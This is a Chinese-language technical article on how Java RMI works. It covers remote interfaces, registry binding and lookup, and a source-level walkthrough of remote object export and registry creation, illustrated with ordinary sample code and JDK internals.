RMI(Remote Method Invocation) RPC (Remote Procedure Call,远程过程调用)一种允许不同计算机上的程序之间通过网络进行通信并调用彼此的方法的技术。通过RPC,程序可以像调用本地函数一样调用远程的函数,隐藏了通信和网络的复杂性,使得分布式应用程序的开发变得更加简单。

RPC 的核心思想是:在分布式系统中,客户端通过调用远程服务器上的方法,获取远程服务的结果,而无需关注底层的网络通信和序列化等细节。RPC 框架负责将函数调用转换为网络请求,并处理请求的序列化、传输、反序列化等过程。

sequenceDiagram

participant Client

participant Client_Stub

participant Server_Stub

participant Server

Client->>Client_Stub: 1. 客户端调用

activate Client

activate Client_Stub

Client_Stub->>Client_Stub: 2. 序列化

Client_Stub->>Server_Stub: 3. 发送消息

activate Server_Stub

Server_Stub->>Server_Stub: 4. 反序列化

Server_Stub->>Server: 5. 调用本地服务

activate Server

Server->>Server: 6. 服务处理

Server-->>Server_Stub: 7. 返回处理结果

deactivate Server

Server_Stub->>Server_Stub: 8. 将结果序列化

Server_Stub-->>Client_Stub: 9. 返回消息

deactivate Server_Stub

Client_Stub->>Client_Stub: 10. 反序列化

Client_Stub-->>Client: 11. 返回调用结果

deactivate Client_Stub

deactivate Client

Java RMI(远程方法调用)是 Java 平台提供的一种机制,它允许 Java 程序在不同的 JVM(Java虚拟机)上进行通信,并能够像调用本地对象一样调用远程对象的方法。RMI 是 Java 中分布式应用的基础技术之一,它封装了网络通信、序列化等复杂的底层实现,允许开发者专注于应用逻辑的实现。

Java RMI 允许客户端通过存根(Stub)对象,调用在远程 JVM 中的真实对象的方法。RMI 不仅支持方法调用的远程执行 ,还支持在不同机器之间传输对象 。

RMI的主要组件 远程接口(Remote Interface) 远程接口定义了可以在远程调用中使用的方法,客户端和服务端都需定义用于远程调用的接口。远程接口必须满足下面两个要求:

远程接口需要继承自 java.rmi.Remote。

远程接口的每个方法必须声明抛出 java.rmi.RemoteException 异常。

下面是一个简单的远程接口示例:

1 2 3 4 5 6 7 import java.rmi.Remote;import java.rmi.RemoteException;public interface Hello extends Remote { String sayHello (Object s) throws RemoteException; String sayGoodBye () throws RemoteException; }



远程对象实现类(Remote Object Implementation) 服务端的远程对象实现类需要实现远程接口,且需要继承 java.rmi.server.UnicastRemoteObject 类 。UnicastRemoteObject 类提供了将远程对象注册到 RMI 注册中心的方法,方便自动将这个远程对象导出供客户端调用。下面是一个简单的远程对象实现类示例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RemoteHello extends UnicastRemoteObject implements Hello { protected RemoteHello () throws RemoteException { } @Override public String sayHello (Object s) throws RemoteException { System.out.println("sayHello Called" ); return "Hello " + s; } @Override public String sayGoodBye () throws RemoteException { System.out.println("sayGoodbye Called" ); return "Bye~" ; } }

当然远程对象实现类也可以不继承 UnicastRemoteObject,但需要手动调用 UnicastRemoteObject#exportObject 来导出该远程对象,使其成为可被客户端调用的远程对象。导出对象时可以指定监听端口来接收 incoming calls,默认为随机端口。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RemoteHello implements Hello { public RemoteHello () throws RemoteException { UnicastRemoteObject.exportObject(this , 1099 ); } @Override public String sayHello (Object name) throws RemoteException { System.out.println("sayHello Called" ); return "Hello, " + name; } @Override public String sayGoodBye () throws RemoteException { System.out.println("sayGoodBye Called" ); return "Bye~" ; } }

存根(Stub)和骨架(Skeleton) 为屏蔽网络通信的复杂性,RMI引入两个概念,客户端存根(Stub) 和服务端骨架(Skeleton) 。

存根(Stub) : 存根是客户端访问远程对象的代理。当客户端调用远程方法时,存根将方法调用封装并通过网络发送到远程服务器。骨架(Skeleton) : 骨架是服务器端的组件,用于接收客户端请求,并将请求传递给真实的远程对象执行。在JDK 5.0之后,骨架不再被需要,因为JDK使用动态代理来处理远程调用。

RMI 注册中心(RMI Registry) RMI 注册中心用于管理和查找远程对象,它监听一个端口(默认是 1099)并提供远程对象查找服务。

远程对象 可以通过注册中心进行查找 和绑定 。客户端 通过 RMI 注册中心来查找远程对象 。

启动 RMI 注册中心 RMI 注册中心主要有两种启动方式:

通过 rmiregistry 命令启动 RMI 注册中心是传统的启动方法,你需要在终端或命令行中运行 rmiregistry 命令手动启动一个独立的 RMI 注册中心进程,它会监听一个端口(默认是 1099),并等待客户端进行连接和查找远程对象。

默认情况下,rmiregistry 会监听端口 1099。如果你希望 RMI 注册中心监听一个不同的端口,可以指定端口号,例如:

需要确保在 启动服务端程序之前 启动 RMI 注册中心。因为服务端会将远程对象注册到注册中心中,注册中心必须在此之前启动。

启动 rmiregistry 后,它会在终端持续运行并监听指定端口(默认是 1099)。在这个终端窗口中,你看不到任何提示,直到你停止它。

在使用 rmiregistry 时,通常建议将它放在单独的终端窗口或后台运行,以便它能够持续监听客户端的请求。

另一种启动 RMI 注册中心的方式是通过 LocateRegistry.createRegistry() 启动 RMI 注册中心。这种方式通过 Java 代码在程序内部启动 RMI 注册中心。LocateRegistry.createRegistry() 方法可以在代码中指定端口号,并启动一个嵌入式的 RMI 注册中心。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import java.rmi.registry.LocateRegistry;public class RMIServer { public static void main (String[] args) { try { LocateRegistry.createRegistry(1099 ); System.out.println("RMI registry is running." ); } catch (Exception e) { e.printStackTrace(); } } }

LocateRegistry.createRegistry() 启动方式主要应用于开发和测试环境中。我们通常会直接把 RMI 启动部分放到服务端中,而不依赖外部的 rmiregistry 命令,这样可以简化调试和部署过程。

服务端注册远程对象 远程对象需要在服务器端注册到 RMI 注册中心中,这样客户端才能通过注册中心查找到远程对象并进行方法调用。

java.rmi.Naming 类提供了与 RMI 注册中心的交互功能。这个类提供了几个静态方法,用来在 RMI 注册中心中 查找 、绑定 、更新 或 解绑 远程对象:

查找远程对象 : lookup绑定远程对象 : bind(对象已经存在会抛出异常)和 rebind(会覆盖已有对象)解除绑定远程对象 : unbind列出远程对象 : list

在服务端代码中,远程对象注册通常是通过 Naming.rebind() 或 Naming.bind() 来实现的。这些方法将远程对象与一个名字绑定,从而让客户端可以使用该名字进行查找。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import java.rmi.Naming;import java.rmi.registry.LocateRegistry;public class RMIServer { public static void main (String[] args) throws Exception { LocateRegistry.createRegistry(1099 ); RemoteHello hello = new RemoteHello (); Naming.bind("rmi://127.0.0.1:1099/hello" , hello); System.out.println("RemoteHello object is registered." ); } }

在上面的示例中,Naming.bind("rmi://127.0.0.1:1099/hello", hello) 将 hello 远程对象注册到 RMI 注册中心中,绑定的名字为 "hello"。客户端将通过这个名字来查找并调用远程对象的方法。

除此之外,RMI 还提供了另一种绑定方式。因为通常我们会把注册中心和服务端放在一起,因此 LocateRegistry.createRegistry 创建的注册中心对象 Registry(实际是 sun.rmi.registry.RegistryImpl 实现的 Registry 接口)同样有一个 bind 方法用于注册远程对象。

1 2 3 Registry registry = LocateRegistry.createRegistry(1099 );RemoteHello hello = new RemoteHello ();registry.bind("hello" , hello);

由于这个方法直接指定了注册中心,因此 bind 的第一个参数是要与远程对象绑定的名称而不是完整的RMI URL(如 rmi://host:port/name)。

客户端查找远程对象 客户端通过 RMI 注册中心查找远程对象,方法是使用 Naming.lookup()。这时,客户端将通过给定的名字从 RMI 注册中心中查找远程对象,并通过返回的存根(stub)对象调用远程方法。

1 2 3 4 5 6 7 8 9 10 11 import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIClient { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("127.0.0.1" , 1099 ); Hello hello = (Hello) registry.lookup("hello" ); System.out.println(hello.sayHello("sky123" )); System.out.println(hello.sayGoodBye()); } }



RMI 工作流程 RMI 的工作流程大致如下图所示:

RMI 底层通讯采用了 Stub (运行在客户端) 和 Skeleton (运行在服务端) 机制,RMI 调用远程方法的大致如下:

sequenceDiagram

autonumber

%% ===================== 参与者分组:谁属于谁 =====================

box "Client JVM" #fff5f5

participant CApp as 客户端应用

participant RStub_C as Registry Stub(客户端, 本地创建)

participant CProxy as 服务对象 Stub/动态代理(Proxy)

participant CRef as RemoteRef(UnicastRef)

participant CDGC as DGC 客户端(续约器)

end

box "Registry JVM" #f5fff5

participant RTCP as TCPTransport(JRMP)

participant RObjT as ObjectTable(Registry)

participant RTgt as Target(ObjID=0)

participant RDisp as UnicastServerRef(Registry)

participant RSkel as RegistryImpl_Skel(legacy)

participant RImpl as RegistryImpl

participant RMap as bindings(name→stub)

end

box "Server JVM" #f5f5ff

participant SvcApp as 服务端应用

participant RStub_S as Registry Stub(服务端, 本地创建)

participant STCP as TCPTransport(JRMP)

participant SObjT as ObjectTable(Server)

participant STgt as Target(ObjID=随机)

participant SDisp as UnicastServerRef(服务对象, Dispatcher)

participant SImpl as 远程对象实现(impl)

participant SStub as 服务对象 Stub/动态代理(可序列化)

participant SDGC as DGCImpl(ObjID=2)

end

%% ===================== ① 服务对象导出(export) =====================

rect rgb(235,240,255)

Note over SvcApp,SObjT: ① 导出远程对象(UnicastRemoteObject.exportObject)→ 生成 Stub/Proxy、方法哈希映射(hash→Method)、Target,监听端口

SvcApp->>SDisp: exportObject(SImpl)

Note right of SDisp: Util.createProxy(...) → 动态代理

服务端创建远程对象(Object) ,并准备好提供远程服务。

如果是普通的对象(继承于 UnicastRemoteObject):

创建动态代理类,处理器为 RemoteObjectInvocationHandler。

因为要通过方法哈希查找对应方法,因此会将方法哈希到方法的映射存放在哈希表 hashToMethod_Map 中。

如果是注册中心(RegistryImpl),则创建 RegistryImpl_Stub 和 RegistryImpl_Skel。

如果是 DGC(DGCImpl),则创建 DGCImpl_Stub 和 DGCImpl_Skel。

DGC 是 Java RMI 的 Distributed Garbage Collector(分布式垃圾回收器) 。它负责在服务端 跟踪每个远程对象是否仍被哪些客户端 JVM 持有,从而在无人引用时允许服务端回收/卸载该远程对象。

远程对象最后会封装成 Target 对象用注册到 ObjectTable 中,其中包括:

Remote impl:远程对象本体。Dispatcher disp:分发器,是导出对象的 UnicastServerRef 用于处理远程调用请求。对于注册中心和 DGC,UnicastServerRef 会包含 Skel。Remote stub:创建的远程对象存根。

对于普通远程对象则是远程对象的动态代理。

对于注册中心和 DGC 则是对应的 Skel 对象。

ObjID id:对象 Id。

对于普通远程对象由于没有指定对象 Id,因此在初始化时设为随机值。

对于注册中心则是 0。

对于 DGC 则是 2。



服务端将远程对象注册到 RMI Registry 中 ,使客户端可以通过名称查找到远程对象。

服务端通过调用 RegistryImpl_Stub#bind 方法远程调用注册中心的 bind 方法,将需要注册的类的名称(如果是 RMI URL 则先获到对应的注册中心然后再传递注册的类的名称)和注册的类的动态代理类(Stub)序列化后传递给注册中心。这本质上是对注册中心的 RegistryImpl 的一次 RMI 远程调用。为了避免先有鸡先有蛋的问题,RegistryImpl_Stub 是在调用 LocateRegistry#getRegistry 的时候本地创建的。

注册中心的 TCPTransport#handleMessages 在接收到远程调用后根据对象 Id 在 ObjectTable 找到对应的 Target 对象然后调用其 Target.disp.dispatch 方法进行分发。

对于非普通远程对象会被分发到 oldDispatch 方法,随即会调用 RegistryImpl_Skel#dispatch 根据 opnum 执行对应的处理逻辑,这里应该执行 bind 分支。

在 bind 分支中 RegistryImpl_Skel 会将远程对象名称到远程对象的映射存放到哈希表 bindings 中。

客户端通过 RMI Registry 查找注册的远程对象 。

客户端通过 RegistryImpl_Skel#find 方法对注册中心进行 RMI 远程调用,参数为要获取的远程对象名称。

RMI Registry 返回远程对象的 Stub 给客户端 ,客户端通过该 Stub 间接与服务端交互。

注册中心经历同样的过程,最终调用到 RegistryImpl_Skel#dispatch 的 find 分支。

在 find 分支中 RegistryImpl_Skel 会根据远程对象的名称在哈希表 bindings 中查询到对应的存根类序列化返回。

客户端反序列化结果得到远程对象的存根类。

客户端调用 Stub 上的远程方法 ,Stub 会将调用请求封装并发送至服务端。

因为这里调用的是普通远程对象的方法,而普通的远程对象的 Stub 是动态代理,因此会被转发到动态代理的 invoke 方法。

Stub 和 Skeleton 之间建立通信通道并发送远程调用请求 。

首先建立连接,并且发送调用信息,主要是远程对象 Id,要调用的方法的哈希(因此是普通对象,不采用方法 Id),

如果远程调用有参数则同样需要参数序列化后发送给 Skeleton。

Skeleton 接收到 Stub 发来的请求后,代理调用真正的远程对象方法 。

这里同样是 TCPTransport#handleMessages 在接收到远程调用后根据对象 Id 在 ObjectTable 找到对应的 Target 对象然后调用其 Target.disp.dispatch 方法进行分发。

由于是调用普通对象的方法,因此会直接根据方法哈希在哈希表 bindings 中找到要调用的远程对象的方法,而不是不是调用 oldDispatch 方法来执行对应的处理分支。

如果有参数则对参数进行反序列化。

反射调用远程对象的方法。

方法执行完毕后,Skeleton 将执行结果返回 。

Skeleton 将结果通过通信通道发送回 Stub 。

远程对象的方法如果有返回值,则将返回结果序列化后发回 Stub。

如果出现异常将异常结果序列化后发回 Stub。

Stub 接收到结果后,返回给客户端用户程序 ,远程调用结束。

Stub 将远程返回的结果反序列化后返回给用户程序。

如果返回的远程调用状态为异常则将异常结果反序列化后抛出。

以上过程的细节如下图所示,具体代码分析见下文。

服务注册 远程对象创建 通常我们定义的远程对象会继承于 java.rmi.server.UnicastRemoteObject:

1 2 3 4 5 6 7 8 9 import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RemoteHello extends UnicastRemoteObject implements Hello { protected RemoteHello () throws RemoteException { } }

因此创建远程对象的时候会调用父类 UnicastRemoteObject 的构造函数。关于 UnicastRemoteObject 的构造函数的调用有如下调用链:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 protected UnicastRemoteObject () throws RemoteException { this (0 ); } protected UnicastRemoteObject (int port) throws RemoteException { this .port = port; exportObject((Remote) this , port); } public static Remote exportObject (Remote obj, int port) throws RemoteException { return exportObject(obj, new UnicastServerRef (port)); } private static Remote exportObject (Remote obj, UnicastServerRef sref) throws RemoteException { if (obj instanceof UnicastRemoteObject) { ((UnicastRemoteObject) obj).ref = sref; } return sref.exportObject(obj, null , false ); }

UnicastRemoteObject 构造函数的调用过程为:

UnicastRemoteObject()UnicastRemoteObject 对象。UnicastRemoteObject(int port)UnicastRemoteObject 对象本身和指定的端口号创建并导出一个 UnicastRemoteObject 对象。exportObject(Remote obj, int port)UnicastServerRef 对象(存在多层封装,与网络连接有关)用于将远程对象导出到指定的服务器引用。exportObject(Remote obj, UnicastServerRef sref)obj 是否是 UnicastRemoteObject 的实例。如果是,设置UnicastRemoteObject 对象的 ref 属性为指定的 UnicastServerRef。UnicastServerRef 是远程对象导出时所需的服务器引用,负责处理网络请求和数据传输。

UnicastRemoteObject 构造函数最终会调用到 UnicastServerRef 的 exportObject(Remote impl, Object data, boolean permanent) 方法创建服务器存根(Stub),该函数逻辑如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 public Remote exportObject (Remote impl, Object data, boolean permanent) throws RemoteException { Class<?> implClass = impl.getClass(); Remote stub; try { stub = Util.createProxy(implClass, getClientRef(), forceStubUse); } catch (IllegalArgumentException e) { throw new ExportException ( "remote object implements illegal remote interface" , e); } if (stub instanceof RemoteStub) { setSkeleton(impl); } Target target = new Target (impl, this , stub, ref.getObjID(), permanent); ref.exportObject(target); hashToMethod_Map = hashToMethod_Maps.get(implClass); return stub; }

服务器存根是通过 sun.rmi.server.Util#createProxy() 创建的代理类,创建时需要以下几个参数:

implClass:远程对象的实现类,这里也就是 RemoteHello.class。

getClientRef():实际上就是将 UnicastServerRef 的 LiveRef 属性封装成一个 UnicastRef。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 public class UnicastServerRef extends UnicastRef implements ServerRef , Dispatcher { public UnicastServerRef (int port) { super (new LiveRef (port)); this .filter = null ; } public UnicastServerRef (LiveRef liveRef) { super (liveRef); } protected RemoteRef getClientRef () { return new UnicastRef (ref); } } public class UnicastRef implements RemoteRef { protected LiveRef ref; public UnicastRef (LiveRef liveRef) { this .ref = liveRef; } }

forceStubUse:UnicastServerRef 未显式初始化该成员,因此默认为 false。

在 sun.rmi.server.Util#createProxy() 函数中,由于 stubClassExists 返回 false,因此不走 createStub 逻辑而是为远程对象 RemoteHello 创建动态代理。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 public static Remote createProxy (Class<?> implClass, RemoteRef clientRef, boolean forceStubUse) throws StubNotFoundException { Class<?> remoteClass; try { remoteClass = getRemoteClass(implClass); } catch (ClassNotFoundException ex) { throw new StubNotFoundException ( "object does not implement a remote interface: " + implClass.getName()); } if (forceStubUse || !(ignoreStubClasses || !stubClassExists(remoteClass))) { return createStub(remoteClass, clientRef); } final ClassLoader loader = implClass.getClassLoader(); final Class<?>[] interfaces = getRemoteInterfaces(implClass); final InvocationHandler handler = new RemoteObjectInvocationHandler (clientRef); try { return AccessController.doPrivileged(new PrivilegedAction <Remote>() { public Remote run () { return (Remote) Proxy.newProxyInstance(loader, interfaces, handler); } }); } catch (IllegalArgumentException e) { throw new StubNotFoundException ("unable to create proxy" , e); } }

其中 InvocationHandler 是 RemoteObjectInvocationHandler 对象,并且参数传入前面 getClientRef 创建的 UnicastRef 对象并保存到 RemoteRef 成员。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 public class RemoteObjectInvocationHandler extends RemoteObject implements java .lang.reflect.InvocationHandler { public RemoteObjectInvocationHandler (RemoteRef ref) { super (ref); if (ref == null ) { throw new NullPointerException (); } } } public abstract class RemoteObject implements java .rmi.Remote, java.io.Serializable { protected RemoteRef ref; protected RemoteObject (RemoteRef newref) { this .ref = newref; } }

创建完动态代理后 UnicastServerRef#exportObject 函数又有如下过程:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 if (stub instanceof RemoteStub) { setSkeleton(impl); } Target target = new Target (impl, this , stub, ref.getObjID(), permanent); ref.exportObject(target); hashToMethod_Map = hashToMethod_Maps.get(implClass); return stub;

由于创建的存根是远程对象的代理类而不是 RemoteStub 的示例,因此不调用 setSkeleton 函数。

创建了一个 sun.rmi.transport.Target 对象用来保存远程对象的信息。

通过 UnicastServerRef#exportObject 方法将 target 对象导出。

更新 hashToMethod_Map。这里 hashToMethod_Map 存储的是方法哈希 和方法 的对应关系,后面远程调用是根据方法哈希找到方法的。

返回存根,即远程对象的动态代理。

其中 sun.rmi.transport.Target 的构造函数如下,这里要注意初始化的成员变量及其含义,后面会用到。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public Target (Remote impl, Dispatcher disp, Remote stub, ObjID id, boolean permanent) { this .disp = disp; this .stub = stub; this .id = id; }

另外 UnicastServerRef#exportObject 有如下调用链:

1 2 3 UnicastServerRef#exportObject TCPEndpoint#exportObject TCPTransport#exportObject

其中 TCPTransport#exportObject 函数代码逻辑如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public void exportObject (Target target) throws RemoteException { synchronized (this ) { listen(); exportCount++; } boolean ok = false ; try { super .exportObject(target); ok = true ; } finally { if (!ok) { synchronized (this ) { decrementExportCount(); } } } }

该函数首先调用 listen() 函数为 stub 开启随机端口,之后调用 Transport#exportObject将 target 注册到 ObjectTable 中。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 public void exportObject (Target target) throws RemoteException { target.setExportedTransport(this ); ObjectTable.putTarget(target); } static void putTarget (Target target) throws ExportException { ObjectEndpoint oe = target.getObjectEndpoint(); WeakRef weakImpl = target.getWeakImpl(); if (DGCImpl.dgcLog.isLoggable(Log.VERBOSE)) { DGCImpl.dgcLog.log(Log.VERBOSE, "add object " + oe); } synchronized (tableLock) { if (target.getImpl() != null ) { if (objTable.containsKey(oe)) { throw new ExportException ("internal error: ObjID already in use" ); } else if (implTable.containsKey(weakImpl)) { throw new ExportException ("object already exported" ); } objTable.put(oe, target); implTable.put(weakImpl, target); if (!target.isPermanent()) { incrementKeepAliveCount(); } } } }

从最 putTarget 的实现可以看出,target 是被放入 objTable 和 implTable 中。从键 oe、weakImpl 可以看出,ObjectTable 提供 ObjectEndpoint 和 Remote 实例两种方式来查找 Target。



远程对象创建过程可以总结为下图所示:

远程对象继承 UnicastRemoteObject,exportObject 用于将这个对象导出,每个远程对象都有对应的远程引用(UnicastServerRef)。

对象导出是指,创建远程对象的动态代理,并将对象的方法和方法哈希存储到远程引用的 hashToMethod_Map 里,后面客户端通过传递方法哈希来找到对应的方法。同时开启一个 socket 监听到来的请求。远程对象、动态代理和对象 id 被封装为 Target,target 会被存储到 TCPTransport 的 objTables 里,后面客户端通过传递对象 id 可获取到对应 target。

动态代理 Stub 中含有这个远程对象的联系方式(LiveRef,包括主机、端口、对象id)。

注册中心创建 在代码中,我们通常使用 java.rmi.registry.LocateRegistry#createRegistry 来创建注册中心:

1 LocateRegistry.createRegistry(1099 );

createRegistry 方法实际创建了一个 RegistryImpl 对象。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public static Registry createRegistry (int port) throws RemoteException { return new RegistryImpl (port); }

RegistryImpl 的构造方法首先创建 LiveRef 对象,然后创建 UnicastServerRef 对象,最后调用 setup 进行配置。这里 LiveRef 传入的 id 为 0。

